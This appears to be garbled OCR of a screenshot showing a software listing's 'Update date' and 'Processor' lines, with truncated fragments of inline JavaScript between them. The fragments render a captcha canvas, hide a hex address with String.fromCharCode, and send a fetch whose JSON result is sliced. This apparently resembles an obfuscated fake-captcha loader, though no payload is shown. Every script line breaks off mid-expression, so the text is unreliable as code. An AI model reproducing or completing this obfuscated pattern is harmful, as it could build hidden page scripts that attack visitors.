
Update date:
2026-05-03
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required